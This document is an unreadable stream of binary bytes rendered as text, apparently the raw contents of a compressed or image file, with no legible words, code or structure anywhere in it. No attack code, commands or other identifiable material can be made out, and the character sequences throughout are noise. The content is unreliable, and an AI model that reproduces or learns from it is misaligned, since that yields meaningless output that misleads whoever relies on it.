����B�����9���)tHc�f3�ED~4Z��A)��H2d+�`٭��\��+@��	�]����^�|�c�F�k�R})m��,��)>��Q[L)	����5$LD��ADR$��������B�ɘ����2(�EƄEH����!H$�����%�R�\�cL��k�(AF����4���դZ"TV�Q\~Z�TRezܸ������)��e�GyHS�L�{��zD�q���j-����:]n�V1�_��>c�Uk�@ۄ&o�Q���b2a�W�H��ä�t�`����������*���c���|e���Z�,x�GI�lN	mބEX���:^^��ĒT,DƩ��rj���*�,����*�z$��d�JJ$X��R��Y�\jd`�����K#R*d�Ҥ���U_S�.��5�SVez��x�s�a\�(��l�)��u��b51�,J��]Sˍ��袛��aP�	�_f�����0!�A[�E[���2ݎ��ak+q��>�ȋ(Tم׼�x�]��<���,���zn���
�.�R�l���:[F�V����B^��:䜂$�V�I�i̀ɶ��i��� �Z��p�LX�D$��4*�D�����4��D�(�,��ңV/\1�&OP��a!Gt܏P6�	d�l�/���a���/*֋�f`V %L,�5��|���F�G�u� , �5���\ݭo������Xk`��	�L��h��= �A���=p+�����0��?L�G]���0�D��+K��p�j^i��+���A����}i��.p1�5!�Jl�U�jJ!�J�pw�n1DG*Dؤ���i7�qV!�0oˆH�5�����*�]혥Bƾ�(P|�!.ϹS�u�|O�B0MG�X�'F�.}O����nܓ}e`Bd@>,ht�W.h���<(��Az�}�-�%���l����]�x������ږ�Z�Ჴ���
C�4.s�،2S��]���+`gvG�.LwuW|��o��Fe[���9����v�x��x�?vT����}�=�3>K�>/��)D�i2D@�is���n@˚�� E�M	\£�F`���F�"�l*�$)Q�P���|&��7@_$;��'�4��/u��aM�� X*����&��'�4|Y���d��h��ć�ɢ}���%+!d^6k�P�H+l��1�26���m���>ԍp�A��v�Q-X��= �۽I�J|�:r؈��������J�k���3:��=q�,�c�3�:��h��<^��U�.�$��<�B$t@{q"4�NB�Za�X1��NX���2@¶��"jt�i�""ю���RB(I����\�0b�5�1e��40��#4v��u�)��N�o(�Axr�2����k-�+�e|h�h���_ǀ� HA/��U�W�mmȄ ]3>c0f= �TH�-�E�l�Y_B���B9NQ?�u^��~ھ���ve�.}�ݖ��k��cs&p=,�E#�(����[���8pg�bai����� �q���&��n[w�?���&���(_u��e�\'����5|���% ��B(y�9lb�L��������%{��~��m7w�4�o���z�'���5�È�-P�(5{��\C���>p��S�Ιܢ�my��Є�����ȱsFxf�#`�pZ!�~�(h�̡�Qe�pH҂��`ks.�2v���͕�ׯ6��<ϸ<��d;��3�?k�&�W��kqqb�B��C�0������	xĢv�,d�|Ҙm3����С�'|��n\����q�g%��B�#h���c}Ol)ZwWB��yv@Yww�{�Ow '��)�2��ń<R3:�=�>fT��8���ֳj5�����܋B�8݃\H`W�8>�p'#��D��Fe�5[���d��f����M��x�l9�.M�`>6��γ��x�JGQ�G!>��>�x??䜊�g���B�3�)�p��C��A'@�54O��]e���o߻��;0- ��PB�{��&��pl��cPj���`��*V�o�lmM�K�g���/�f�y�2e�gz,cA)��{�Y{�wFxhǬA,�0����V[��x��ݶfP�]����8�K�=>����3@4�k&�_��d��B��6���9�3�x}�HQ�.����H6�xA.���~Q�D釯 �(�6���JD�UU�b�˗9v츑#Ɗ_*J|ذ_J����gOJ)�h֨��\���#(�	G�
	�4���I����R��`KJQ�nYdf� @�j�tV�ϟ�ƀe��L\�qͭ���F{���p#�
�)ЁNb�t��3E��+��]C�1XJmsy��ϟK��do�}��A�Â}�>|�G��~���g �������|��ޭ�v��n�PB��D��E��URH�=Q�D1��|�X�T��&cDV��4�~�W�G�(
�ϽР�zE��^a�,d��4L�C�"� ���:	����O#�Z�E�6"�"�����)\I���P���)<�`Mp�駳Y��1��'�@Q�-P(٪��ɒ���2��j��1��
�E��+�����M��j$��ld�9�>[L1+�p0&���Ͱ�L��,���MĐ�ɂ�L�X��5b����j�m����N����v[���I�U���6�J�1��"FN�¼��c�=�������/"��[@�X!��l�[0�?ܻ�?m94�%�⻐C�M7B(!	j���R|(��,���g�h$~�o<��ŧ�7�p)U{��&���Ƀ{J�d�9�D�%�*
���DJ�"��P�dK��lyL���˚g�J͗s��:�|��y$Ͻx�sN���S����3�[�1�$��I5ct��$�B��6�T�X��X����~r㧌S�Pո�^U�����9���u��k���XQ�Ňb�E��*t�6Y-�(�/�Cv���{P[�L�Z�R�[d)%s+�]]�K���eh@y�}_��=�
�q_���q����%����z�o��:��JH
q$�B �D��z�ҧ9���AIY�9�z**�k~�+�	�� 
�� @ `�� ��"
`@�<��q����>=0���a�D�A�Pb@Tg���h�3����q�,��x�� ␊6ĩ���Ɯ��
a��a�`�*#2�;�Y�s�����Y~���Zβb2�9)dtj��Q-n�nw 
W��Q��D��q|�\׻��nu���x"�H�y������G(J��R�PO&5��Bq	\P�}K�^�@���o~T:�RR����,K[�T��?`�� 1�@ ���� �@?&1��`3�4>�ajt��cs���4&,a�5�I��%/Ԕ 8��P'�e��qB�C��Jp��!��ئD�M���r����sZ��;�sO&��	QTs�iN�:�?H�
�(�R'!���pl�+�D�hna�Ј:DR��K!)�g��UH�LDE�^�R�#6��%���$O��C��
��%dT�C�-����!�3ٔ�0���/J*S����U�Ё���a� ���S�hV�U04����ejX�	K(�ш�4c;��Wn. 6`U�D�����o�!Um wNF�V�k<������ΉH�(���
h{\�>��ڬ������| ��
�ns�[W�H�;��T!		�kZ���dq�m�a�D'�DG.���f��5L�mA	�����,���Q�*��!�JMъVQ�`)H�j�ծ�,�H@�HV�@��	��sj<�1��Ae*��S C��WE��3�(EgH�	�<�R2d!����憺ɍ�����S���@
v��mW��gq�!=G9'\�	NԵ]�b-W���Ys<���F=�1\et���
i�9KL3AR"�w	D����Bd�;��!��G��k����(BJ�ܒ����e x=P�{�������1G@��3j~�B	(́Z�*��4��Y�}��I���P�Z��Ϡ�KcPOt��/���� `juŰb�6l׵����*Ҵę�g�f1�SSX��<  P1Vnz�M��fc *��F�B+��3�Z ��sd���ɱh�y :-GDh��u.�6�A��O�pm�Y,���U�%ƛ������;�^�����l��:ѹ'o�����=����p02�V
P���AIiٕ�`��ʏ+,S_TK)_3��+�~�W�V���i��������^o`�l�';iW{���0\�Q�����͘��43ɔװ��0@U�a�/�sǊǰ�r�s\-<�9�5��_"��!��8�9��~Hmj){���\�y+�A���=mAT�8f��؂���-W;��l鼻_)��xViJO���>��oN�m����xt	4!�+��(F�'ů>�m���	ѷ��V���~Y������ZMgRS����:u]h0hh�������¢���N���PB�ڠ����Q��ĮS`�SlbmTeT�#9B��-!�!6"_D�7"��IXt%X�	<OnP� Do��ȥR��
�A4��Z�6����\�l n/��hs�'\�Laf��܌�ޅ RJ��^�%!v��^�#��t�](�`���k�j�"�Bm8ƨzn���N&J��<��҇趀���LXƫ�B��.+�KLz�� c��/�/�
	�렦���0�F�2 �N�� ��$� �R�MQF�4*%bV�5�Slh�hnϜB7=���������������o������qE�Ѓ2�D��1���ns�,
�LD`O	�t��nv��@��C��w�O�
b��E���Dz�^��D���^���!�G%	ibp  ��"�)��'|�(Ң�D��dfA|���)V�~a�B-ְ�Ծ
+��'�O���., l0���,��J�O�&�-�P1�͙��3EO(+3��Pc54p �Ü����)�`B�����.�.=�.=A/�R/� /������wpG�r('S+?
*A���$��l�?�2���z()�A4�3�Ȏ�,!����� ���w�0�|���+EȐ7�2�&<�p $��Jp�d��8�(>	,��:$f��a��X2��+`�����"�լ*��N�n�<=����
À %0!��S٬f(c4�jl2#+���M#���� n/:xa2�mp��.��/��/��r/#4.��C����C��R����N=�������c2a/>.�Y
�Y(�@ �\Č����cY�GD��D�^4� ٰ �o^�#��oϞK"�����^jO%��vj#o�7K�l@��vnc���}
�p�ll�9�A:��-��I�'������'c��2�h��g����&��N��H1��*j�S>3 1�j�+����4��l4���F�4:Pp-����Q.�/��/�C/�B+TC�`uUW;�Co�0y0:ODIt6.G�Q��F�4��
��@p�Y�_o�b��H�%w��<�u�Oq�?���~E�b�W�6YN%�l��g#�7e�jRK�{��%��D`d����$� !&�&��N��)"68я~��+�"�� O�h�N0�Ā#�~�����NqR'uٚM���?9US=���m6�@`���6=�2�.�2.�/1�V��B/tB�rC{�W=�C���tPO����2��q��p[�	���pZ?�Yn]ά��v��A�L�\'I�l����I�oI��!����(�^�7{$���b|S� 1a���j�zBdaؠ��p��lNa�a�[Rc��o��$VbW�Jp�l�hf����*=�� ��:��:`>�ax���-S=#�:�e��?��2PTa�n�vv�f ��6Y5h#�d��C)4C��.���`W��	X���RoY�e4\`>&�3u�@��Y	�]�v
�� �T�J���4]3�6b]���b���pA��G� "i
&i�@��,�*��s}D)@���@va<`�z��!A���t2�J
1c��2漬a��"�81I� �/���h����$��O�	ئr�� ȘP"C4 �H��S�T�2S8p�7��f�XC���7940auB��h|��}�vC�E��=�c[2��� �UY9�/J�c{4��PGg�6�� 3�]�HW����I�5���xgw��iV\bz$�&p�4a 
�LRr�ǉۂ�
�`�d
����@�A��l@>w{��&��'PwP�{L�'��,
�Nyn),+��v�G��d�s�ՓQ)��R���1� �*�x��,pk:�?cS SX���@�@&aj=&�8Z�2�6��R|��/����wh՗C�7��D���Lxt��Y�n�0G3s
�Q�x��ڌ���6�� �T��́5��w�E�2Gʕ��O�$B�z���z Ƞ�Afz&+₪@�"~@AH�j��`�`
��@����Al��9a�s�dں'�9c>m��$)�b|~b��L��vA1d�R���d�MjRQx�2���Q���:+��4"�Cu�k� � ��`P��8�D�1	.y5/y|˷|suC;h�U�����m���Kk��n?s��ʨRਓ+D]��=nZ�~/�B�F';:$5��2�P�~�Wd�I�"�_�K�C�D&K��5aq�+@�Kb�����E`Bx
�z#� ���A��4an��av�JB������|�x�X,V\�"0n�h�(�9wK1dcIj�؟�Rj��2������^���2�T� ��h{n{���#=>�{!4B���אїiy50AD�wXc:1i�_�eZ"��Zk��B2�������qO��q���xguB�����δ� �@����(��Ϗ 8��E���~�%��&<���!����b�LD��p�@�i���`��'��;��o�q&��<�u��>�d�J��$�T�g7�Ac�9�������-B;>#����8Q ��R4���@5�f@
� �o�E2��<���g�q.I�h��B�6}{u�̕�0���(<.µ�<pE� �����3�����G73�t���,�EJ�C��.9�/���uuT�5�нÐ5_�D��\CN�[�� �"fb8]~!�+�@*H=՜D} ����!4�� �z���.����A�`�ӌ�b�ޱ���j����=��R�m�=}�0: ت]*�W��j��P*cb�k�������~d52� R �'�EX�Xaͫ|�<�g�Qˉ֤�[B�W}-���]jϼ!9y�G��Y[�y��.��P
5���h��n�T�d�d�}��ݛ��{�!���iA ]a(���pk n���df�N�:mJ"a����`#�~�Aֻ��������@l@�A
a��o�A<~�+}���� �f�(�d�n��*�� �:��!�|Z�(=W�]�(F�&1�2b��o��ػ���>��R|��%+V���U����/<�LB3ÏPTrɹc�N�:L�xr���T�T�2�S�V9G�z�KN,?��p�FZ_D���(�8�e�%J&-X�����_`���E�W������{��1aņ+��r?̘7�۬_�ИEo�'z4漬O�����gѲ�Դ��vm�U�T��[��߹Kg��ܟ{��H�W�ƽK��lI`fKL�,��`Θ9s��#b�;v��3�� +y�x���.�4ysf�-��A�1d��$�,4�<��"�L8�(s`7�s,^�]�E!&�H%��](�"��HaD#���Be��IDEmBLFm��HX�d�ϭ��<��+\E����
[/%WF!eUSOM�TTU=uUVhu�Wb��Xbqbg���[pU1]9�5�]�� ���a!X��Uv�a�E���U�q���Yi����m���i���V\^��ږv���9�*\j���٥���s��d�=6@��,�]wޕ'�f"�5�g����S�'_�lӅ1����
������BރJ�a�	t�Ņ$.r]	��H�<��a��b @GHL�@1���哏�S�1EY$�i�r)H�䏶R0����aꦛe�e����CU��`�Sl���e^'�G�i��c�r֞���e���y�hZ��Wؔ!�Xe�]J�a�Y��b���idZ�����jڪ��ƚir���b���wq��
�m6���n��yg��c
r�5��5x@.� �]��-���$���P��� �؁�s���^"�偟~�T�N/�����,�b�$��2$Ѐb̈́nA}��|��h_�"?�}�a��"��߰��1�{��">Z!�BVdrF�#y$�.�c��}F1exr^��D�g7��dC�	+K���.�4�P�iqKX>臩��z�SZ����k�Ab�I�%R��T��,F�2\L�$�úq��[�fs7��/��[l`E�!*n4U�G���%W�Y�(�`anXk��A	�m������7�H #с�뮐mq�B"�S6T�?��4l�K�;�����u"���x*���b����E�G�me�з0�(��Q�ܗ�y�>�H�F���`d�s�s�D�2���8 ����>P���V�B��YEie�`S4��:�%�ܬ���r���ekt��^��Dʅəa`,E6��-2�z��,���r�M� ���T��L�XE���6�#boZ�[g�����>sб�c9����`,HP��k�:�Y�9�#������l�1ܺ��G@�k?�`���K�6���.�D c��+$(	��Y�^�X�8��Ѕ��-�#P�ʆ�!�Q��Ǳ3ȯ��ߐ��K�\�"�rN� LaS�,�X��(��E�Mi�	if��'��ͮHM��'\�'=��-\+'��BH�9货g��}v�m:��cҖϹ��U����י/p��@9��Vq�٢⼖V��T�&���B[H1���a�zsp��k�n����>fjS;�n
�$��� 9@���}����"B�@2\��BDbc0�y�p��%�;3%�A�HF�ߌ��\�!q_�AK%B�ԃE�d���5H���0/�{l�&ل�X�WTa��D,�$�4�f�L��f�$�$��T�	Q8�qv�&�	��)��$G���k�+��l�b� _c�U��U����j�T�y6����ڸ\M�Ul&��"c�_9�9��=��b"�) �(Q�� �u5��G͛�m���ڲ)N�0�P�g\]��7�i��`uRm����WI��S�3�{"�v�aS�h sp�0L�����P���<���)������'aN�/2��#'�`f��4 C3)�����|��f��_!�0ۧ���-��U]�rL,����m<�?�P2`��>3����0r�m?]Ӛ2��3��sG�(:T�+�x�Bc�?7F����:� ��Y��zB��J{vWȖ����ԏ���r����uF'��	`HB����D'$�ԤX������}��E����ʅ����X��wVl�!�R�LLbl[vu�=�!�M�T�sM�&�P?eLb�`��g"v�pxfc���9�+�4ZL�o?��&�1M_^��o�˒d$�k��o��"C����Ռ�T��"�mU����l3�\m�4�9����_٣c\��hj�!���0��~A"=����-�����y��M�����k?�҄&�a����V�E!
1���Pc�I	�`�����k/1au>�$�a��J�	��Vy@?#6mw7m��Ҧ`0,էG4e?�Fm���g\�x^1��yp2o�fMY�X��X��b�d��(TNy���+��W�qLW�N1�p}Y�+s�rW�+��QćP �\�8�OW��\��5�38�%r��|lVe��W16h�`h�P
�F[ :m�I[0�g~�-?�G��~?gSE;�j�W.�	�f�'�3�3�0���a��:)�`RU�0�0,�a�3>H�v�vg�l �P"m!8m�m#&-��Xt�ƌ$&m�D4('���w�H���7d�����y]�A݄o��Zc��(xppVX6[Fe�(�#C�����C*G�^Dg���wH|Y"[6SP{9r�*��%�Qz%
�E�1f��QY�b�j�,����F��6
8�-/�-�e^7;��G-9t�j�u �j<�`� k;)	��T� !��Yf�k�a:�A=/BvVFa�"�#�	�  �p�� (��!c�~��V�D�1�
�'�&qIY�x��X>Vy�ȗ��&��y�VB��Rv�����Q(��w���)��Q&)��qX�+D�Ч�17<�Q�D�3��"�T�Ex�P��7��a,΁���r���'���I� 
��#P~Vp��G�rS��~4�-�7��-���p]
j�<���p��H�bk��k�a=[��F`O5"�H�v00R�32�c<���	ذ��&? �c9��c��1�!b��v��n�j&�d��w����(��W�B�'��3�%e��~�N�8p��zd�O넙��z_h1:|Ɓ�bh���{�'D��HTEDtVz����*1j���{�Q  ��}օ	� :��s ����#���~�Ɯ�f���G� �	 %
��<�p�@ �.�TI�b=	p�iI� ��!��FĖ>^U>a�� a���;]���V��a�um`*��ぉ�j�Q@� 3�|2	U�'ڠcQ���xZ�y4o}�y[Qod�ykQ�������鴘�����e�h@�W6�A��je�"��I�bx*مZ��q��{�{�#*��|~#��Q�h���K�bM:��Il&E=��$Y�]5 ��j����~D��p�x���ќ>]5����<"�p��c �� 䑞� � ��:��a�h��h7_��Y�������j8;?k՟J?���yp�����|�@���ס�G��e�^����MYQy�%YFXd�B�:z�8�p�Z9�%Z�ded6f�ج]�Z���5{g6{W&f�Zf7�{v�7��P�%r��D��\b����Quj`��EJԳI�)	�I#���%�;¹��6���-|D�ɰ 
�`� ;P��<Ҁ�i�Rc�T��T�kI%k���0Yah�_>��3H]��\ɳm��V��Q�닟:�/����_�k�����c1��
5�X��ʾ��y�
rе_{����p�k��+��A����T����R��������+�y������f<$�vs�g����˷�)FK���9���S�]�$rZT�
 ��j�V���{ĒFǜ߲��Y%`�`Բ��.�Љ�D�;��M̻� ��1cP�"�#ld1�va_#0�#j�[y���k��ke��[Ɓ��n���x0n�i���%�+�&Ng��+BQC���cy����䵄i���D�)W�W�)Zg�B��+��j�ɂ�W/:��'�yK���L{��C�G[�P���:�D����J�dTF `�I��C	�[T���K<  �{]��-�#����	�#�1�]�%p�@	��H�D���	� ��`'��I?�����	�SI�9���U02#�Z#�J˻��@w��jj�ků{�s �o���c��=��Yq��{\BM��qi��*&����
�_Q��'�i��g�zz�'�ØǊ�ʚ�,Fz��]���/���NL�h#�|�[�jQt�����n����R��`�9 `����}�G=�QT�0<�`j
�*��u���}4��v�Й]@�k���.��j��ls�P�Fk��λ��0��'Ϡ@��r��ka��1�*��7����V0�{]��������D[6A9�\�3w�o���%ī��M#-��,A8��DHYM�$D�Zcg��)�:�����F�+��ӝ����z�"����xԝ��;�N���L�g�w,˾�Ot{���\��Q� 2\j 	�\��`�p��C�	Ұ6��#��k}�|�8�����y�]�Ý "� }�<��B	s0��"@"P�U�&	xu�/?���M����i1����(���\y��9[��@?!�����P	����P@�4\t����=Cj�@�	N�-eQYr�A��Dha����`�đ���WY@Ӌ��EFӽz�'Lԝӟ��9��)��}��,ɡ,9��rf��S�eU-���Y�Sp=�	���'5� 6��D���@<� ������)�䜡&҉�ө�	�3#.����� ��.� �y'^k�pu�e���_�T�B�[잊jaV���拢����j[���#����`���\�BmQ�(d۠�y�5�����@s�\AX+=�Pv/�Y߭e�Q�7��|�Ϣ_���}���mԈ���}��=Ī��ʙiȭ��O�n�Y����-�Qd 	��ߜd��puj���.���љ��Z�:������~�p��ߎ�_?)���� s��N�	�^T$P�?u�n_�Y_�`k�SU1�6�v�Yٍ�����^��{���PJ�;�;�t<L�O8�:1Nv��z&d�$�
�u�dA�S��k��o��YDD���e͍�ߪo��+���_�a���/� ?�����D)o���(}�ڮ5�Ѧ�@���� 	� <�0�@ol��^M�5	^m={�;H'�l  6��b� �	������P�/���@6 c�� ���!6v,(��$I�
A��h&t*��Q�0�4ٱ +y�L�(Q"++�$cE��)y�u�T�R8��*�"Ş�2��`)�U�(L�D�W�J�U�T�*��V4_���N~��A�Ǖ9��}kH�\�m��u�I�֭R����%��~Z���O���(�'�cȕ-[.z��=��!s�l���ʡKk����gΞQ��l�_?g��o�nܽ}�~���P{���2e��{%� ���ҜY�$	�DƘ�r�u!CfD���C�� ���Y��a�=6 ؔEFMv[�(Q�䘆p����+�
q�Dh��*h��
�ĆK���!eF����#�8I&��xq%�V�I�<�X4	��.��C(�;J1��|
���ꪭ��
Z�k4��K-?�`K�6��ҭ��T�J���˯*�PR,�IN����,(k̟�`��H�L
-��<5`�<+3�P�Dk�PI#���9	���۴�M6�8�-�Po��)N�b䔳 �h��N �����6���j�����/=c��/ �##CMl��-�p�g��H�C��$8�DB
w�0�m8��Br����"� #ŏB� �Rj)ƖV:��{>Q�pzYا<��')�!n��87����I���
M�����"�L�f�#/�C嵨�JFD���5׌B�P�4�21�|L��Pc�Q���'����5��>Tѡ����2�.��֬����2��Q�C�S�>��ޖ�g��+N�}� �<� �DVh���K1F��t�gz	�;��<b�E�>�J`�����e!k�%�1���:�A$�N��ֆ��B2�=�]�%\�)��~?�ގ�ݗ#YrF���7rj�➝�t�9#9㒹bH��)���0��%����d�8Yk�,Ŵ����rE�/$H���2L ��@�NF[L���,�(��׈S��gHRH��L�@UpP]ʠ�gA~lV�g�D��\�S���Fe$�`j8�:�qT50,�<%����#	d,��+�;B��+2آq֯� �kW��O(�c�f����@1P�n��N�.�Y�CB
��B��!��!x�	���~G�_t�W�X���$%��C"�0|ba֫,*�<죓���=6��d�H�S�T�2'��}U�Y৥1mɖ��_���?�TAgZ��8e�V&iwRԝLᙣ��1`�Zc26�Ls(�,a�"�mvP��
a7�`Ak���#\j�I�d�m�z�l�V�~��TW�B�T���Vr#C�q�Y.�l`ó���KX�O� ��2K;6��!�5+J�b�%�o��ÀH!�Et�`�!Dp����!��ļD<�t �F�גI*By`�J�I�D&���Ё�K��'4�C')J�$f0�iJ�RYVT%�l�\Y�\�e,�����b�]>)8�>�$�`!hL�d�a���&i�9�3-(Bp�М��OuM�vSHR'6+H�ʚj��5ghK8N>������;IUz&4�̂q���5X�<�"$:a]�b��3��P�!9�z� n{�Wi1%XV6���t����<�QHD����Z8H�@)��Q�C��bH�Z�]��n�D�� ����#\��ب0�����{�����74���a
��B�
��AN�yS��ʱ*t�*���HV2���e/v��̤˰H`+� Y�K�R0h�Y�P��3�d���M�JV��E�e'kYRY(P�fgO�Y|B��2q"{�+��C����Q�63��pZse}�9�z#�3p�gD���-w�����x��%��ԧ���E�u�BbمF-�	\xhu���ΈTh���B"Ӂ "\�CdM������&:�S:��#�4�I�jT�d�Ń���H��)S�|�0aTtlb_~̗Yq助�?�ȯ�4�� 
�fW�厅9�-��\�8��o�DF1E�g�6p!e�N�r�����3���2£����v����q�I�.�Y
f&���4��of-����b�nvK���l�gi�� �wr����aQL�Z5�cE�] x4�v���D��F���!���#�a�$�6P��¡7��5�'r_L<B�@�D0�� $%E�"q�`�Ud�F0���`���S RV������{���⳿�R�'�q������LV2���=�t���6�Y�̿�0�W̞�!Vɴ�a���:�t�r��|*;��������T����1~|�K��v+�?^������҉��P�+����}; g���=��g\��Ͼ�w���=�ܡ�b66�<����"�.M8g(��������թ�Y�\(5���U�bh�xH�����[ï���� ^ۯ�h��R�@�A�����5�u������AH�Ã˸�?�{����ȍ��ª�'	���
u++���v����5ѫ*���:1��0����8���zC�����2S>UI�㳾:{9}�3A���k��{�DT�C�r����B!K��2�Ќ��&@\�`��=�`ؐK 4MX�����%��P.���<`�A�@�bɏ��3��n��I�\ȅ��Ip�@��3"�ڐ)��BA�Z+ ̵�|��8�o��<����<� ۺMp�q�[�3��D�y4!QB��0ň�& ��B��³B�oK����)u�v����n�<P) Ȑ=�(���8"۷���1�[�(#3��T���C�9ĕT�@T�}`DF|I��ɖ�I��8��t"JD������SP�)`�X��N�K�d �S\i(YXEV�?)�?�8�)P��KW�5�(R$������_t\@)�2�X��(�*�7ʮ��,��hAl��mD$��$r6r�v�3P��g�N�Û�H�0+>;,�x3�h
%�)41+�wC�ៃt-l74��/8���)d����{X&�kÏ�C��D̲C��8�+DB�ɗcɗ�əT��|��r?�����NE��}�C2��	��I��� �>1
@�,@�,J�?	����e���i����?�;@`�.��AH�2�`4�cJJc��Y����C�,�q ��D@X��l�n�B�1��_@�z�5Lh��sA��m̈08�a��v  l�Q �3��C\pX(�{ȃH"�)�U�0�81�:��A%Ѭ�����p���
�D-�RQ芭��^:��l���H�@2r�6ħ6�N:�C7%I>�@�D�l��k(;�>��UI�CԞ<�!=m�C����C�N�l�6�Gh����Q��O̠�L�&S�>�\�ȉ���Q�����O��J%�P��� �A�?FS�K��b@�Z`:�h�`�Թ��d`�q��b�.�!��Vu�|H��;:� �0p�#�@�a�O�Q� ��q�5� E�ˬG{d����xr��Hn�R��
����C��
v#��k�n���+�h��C��qC7}S�s���'��SN��E�Ɇ��U��U!�)` � �NY�B�O%Y(z?E�R�_	�-�Y�᧻�D�D|�C� ����͠ ɲ���ԣ�C��bhJ[`��CUkX�D����`U�l�^8"<Z.�2�gi/I����c�AV_�Л�)H�ͯ�յ4ȇ�j}���5m]$ѻ@�"l�a�*��buU�.�� B 1�#L����L���ͨ�1_VJ��|��X,�1w��]؆�7��c�ċuS�}�߫C�DND�N�eT�|�8�����I���"E}��:��"۪����ԯe`�'~Z���U��p�+���I� M�&�>�uLM��H��8�b I�O�[�X"�c�]Y" 0.�4��h�[ՄQ`:M�5���((_��Z)�
`V;���q��!�yyV����\��5m䵑�֔8	r�;}\� �X�(�Ȅ�+�Iz�N:���L%� �6��'}R�n��n3M+L�+�����S�ݫ׋=�k�"�C1��, �5�|R_#�3�X;kٗ�Y�:��Y`	ߚ]�?v�@v�����h�sPF����h�雷jT�M��8�ڮ)��tPf9(
b8�S��p����� 
@0ay:\@�U,B�8:6����P�2�
V����fI�^�e`�� ސQA��vA�x�9�/ߙ\�F��M�\�e�G6�t\aЉ.�����\X��͍����5��H]6[RP��1�HتH�C���b�܊׵�)Ň�ԵM�52�N�Ճ�zC��!��X�KDF���DD���V�W�?��?�i�������П6�^�G�Y�՞�����1�I���I�,�! ��(��Ѐ=p��T��ev�DP�����D�C��X:;ʎȐV�e�pq���A���Z�PIp�޹/ੵ\C���l�͇�l�5:H\�R���	�bЀ؁���{ػI�G&FBs*h�lB�������1~MXxsh������a����ދČ��}:i� ����:}�r�5X�O��֛��Fj���V�iP���s���{X ����H��V�Y~B�:��|��i�����&��˧Ed��q�؁b����W�_Wރ�� Z>��M:c�dv�.`��H��0��%����e�ڵ,�O��n)�ṴP̮@ZlhE ]�lj����ʦ�]�+І���@�>��9�]��?b�-G��G0����]%ݥ�z��7��P�/����<�!�1������C�Ѱ�5�X"�cG$�y��lΏ�^�d��������A��A�]f�C H�]�_���]ft�:��^��Y�˲���"%@)��&�#�;+�
8
@�V�B�؃w�B�B냯S5�.e	��(�Q��g�ҡ�Z�˻�@bT���P��j!#g5Qh��4�[���l|�]뀥r�l�X�*t �X>�ǅǒ�0c���6C�ץA�7!a�r�ȅ�B�HX��W��b�!�4g��8�Jd�����DDߑ�Y���]^�e٘�ޑo���O�X ��`t�b��_yG�F��x������e6�y_���Üc��w�Y��������9��������`Y   ؁�z�z�' ����(�C���^_֏�/�ϐCXR��Bh��w)��Z�w1V'�����1�ߵ4�l����v�U|�E� �ayH�^�`�2 mWQ�Jxܽ�rb�����7��%&Pᔅe}�6��1�v�I=��hտT�Ľϊs��X�.��ڇ"Eߍ�������'��.oW�����Oo�wt�_`�������8���e��(��(4`W[��I'�_a�=uI��or�H�&izzT���c���������
(h�` �`Pc��P6d]���8��P���12d��2�F��C�$I�$�S�a�� �S�P�\0}�VO�vB�4f�E��`B�ij��ɧuk�Z�~���j>+��XQ�(Чp�zs�.]28F� ��S�@g�N��O�+��!NlO�=��8�'y�d,��a釹�~Z���4h|U��6��t��U�n]��iԫCw��ٟ���h��^�,W��˲o�)̗�Qf�t�֧���}:�)k���}��V�{������{ڏ��^|�ȿ������џ��� ��%�F� �QB	�<�6hr�&���I �ӞVxPS�C���㜊RH�X��5�=2���e�b���O��p?P@��i��R<��Ci0�#P��F�p�`jt�W�%i��%��Tf!��d�:��Q��I-sP2$�̲��4��RQ�Iid�UVW��V�juU>g%��Z�l��:ru�0�\2�^�|@ ��a�����a�!��b�>�d�]Vk?�y�g�q�n����k��������i�l?��*��ธq�)�\��B�muܕ��v�H�5��w�q�z��S�����7_�	����p�#�qW�x���&�����r�&���|�Z�nv$�رǱ����hO�E�bp7���s>vx$#|��(���C���=)� 5h��dP��-d8h��ƴ4�$/��S'����r�#��|'0.�,	P��s��TQM蠎�W^y��^$�YiQڋ3��3�8�8��%�ؠF|��V�`�Ǫ$g-ʍ�ZY����f��Fڲ�lk�цzhZ��f�I�۴YP[�q��m���Jv׍7�k_ʣ�]y�A���z(��}����o���|S���<p�(=��^B��!X^HF}��膻��)�F��Bpd���,G;��=4`�0"d�j�
$i!! �~�M�R�4"���U��@�-�!	D�� \!�Q�9l�8F!�����H��@�a*�
��R7���Qy�"�����o��K%�B�Y�k���&`Q�.��Th	s�d�*b��p��Ъ7�ÂF�����|]�B,��5ʂ��^;�����p0�;�d�[���H�6z�
�ɘ(�C��類�F������}�����=���,�c>�@aN��(4��CLl�x!�F���;���Pd��E�K���#��� b��A	0B(��w�lI`�B_m�T҈F�����Ęa��D�5I�S"�H��&�8�Rp���b�PX��ۦҁCA1�c�"��ž�]T.f�_@c��E'l�84 ���ظ�Uf8W@�q��J2�]g�+��W��U�R�,b�Jv�����gw�ѤuP�I6~�T�%Z�J�MO�q]���� �5a�t�-�5�x �x�| F�X�@� �	M�8
Qh~1��!B�!�(���Xuv�"�d3d<� �ɭ��G�C
R tJ�#P>;xb� aR>B(ՠT�@��LD�����F�a@bO[x�ǐ�Z�b)�%�D�䃣�
HK�(��M+W����<(�]�A	J�b�������e�Yd챪���Usܜ�h:�٪���T}uHC��6��g�-�cZ�"YX��Lz�:��x��1��hz1FK�U�A�D����F !
��>��e��ܒ���`��˄��Axi���и"��tD$$!��\c����v�����	t��=��������G�~����?b���D���v��Q؀Ln��

� ����T�K�»E4�̰��f%eb���)�t�^Y����a�����}a*SN�ጢ:C�q��<'��ܫ�MF�����rU�R�X���U;i�h��ZN&Q�bgy.�[œY��a=�L���z�cl(�0�Q� �&	����������`��=�%�@�e����ge+�o��@"Q�H� ��Pj��tm�c(:��>ۜo�N\8��>�Z�����`�� �����m�oh�`� !�yA��(]:���I���8��Q��ϡ�[0 ̐�B���ʠ�+Ґ^�Q�Mo�_y�Aֳ��^j_h �%��Tu�C5c�zGjE�2�U@':���3φ����3�}N�7��Ru�nmg;jek�н��VO�;��}�G���B&�w�5����M�->�v�'`�WX�����	�D�K"�	�{+o� Ĭ��'�U3 �<7���0�9lS���@ x�s����L��G�k\c�` �@� ���0�P.�D.82� 	4 	���	BT��§J B�yx%Q,�GiW�{�Mک�yqE��E `C������40\B8t�ڇ�ʀ�������u��9�<ޮH�#��q��pHˌ�N�t�i��x��Z����YAj�^]a�܃�i��[	��?��(������ 8�btO����(H(  !��Qل��2uL  �@$Ȃ��G%�Gf�R(9��_ʕ�r�Hyt������}���>�Y��\���4D�� ��]���.�a.�	�A��,(`, 	�@ �	�@�� d $�z]�UET|�G��	��Hy�ڡW>��IY[��,��/ �B.8�2�Q�B� F�ۍ�qb8![.�f\FS��.K���i���$I���@Ǹ 